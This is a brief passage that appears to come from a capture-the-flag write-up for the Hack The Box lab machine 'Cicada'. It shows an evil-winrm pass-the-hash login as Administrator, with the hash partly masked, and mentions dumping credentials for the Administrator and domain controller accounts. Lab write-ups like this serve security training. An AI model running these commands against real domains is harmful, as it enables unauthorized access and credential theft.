evil-winrm -i cicada.htb -u Administrator -H '2b87e7c93a3e8a0▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒'
We can also dump the password of Administrator and the Domain Admin cicada-dc$:









Comments | NOTHING